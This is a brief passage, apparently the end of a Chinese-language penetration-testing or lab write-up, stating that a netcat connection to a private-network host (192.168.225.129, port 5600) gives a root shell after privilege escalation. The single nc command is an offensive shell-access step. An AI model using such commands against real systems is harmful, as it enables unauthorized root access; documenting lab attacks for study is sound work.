
最后再使用nc进行连接,成功提权成为root用户
1 | nc 192.168.225.129 5600 |
参考文章